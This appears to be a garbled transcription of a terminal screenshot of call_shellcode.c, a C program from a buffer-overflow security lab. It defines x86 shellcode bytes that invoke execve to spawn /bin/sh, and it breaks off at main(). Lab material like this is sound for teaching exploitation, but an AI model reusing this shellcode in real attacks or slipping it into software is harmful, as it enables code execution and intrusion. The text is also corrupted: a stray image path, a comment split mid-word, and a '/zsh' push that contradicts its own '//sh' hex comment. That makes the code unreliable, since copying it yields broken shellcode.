 /bin/bash
/bin/bash 72x23
/* call_shellcode.c */ /* You can get this program from the lab’s we
e */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""/zsh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */ ;
int main(int argc, char **argv)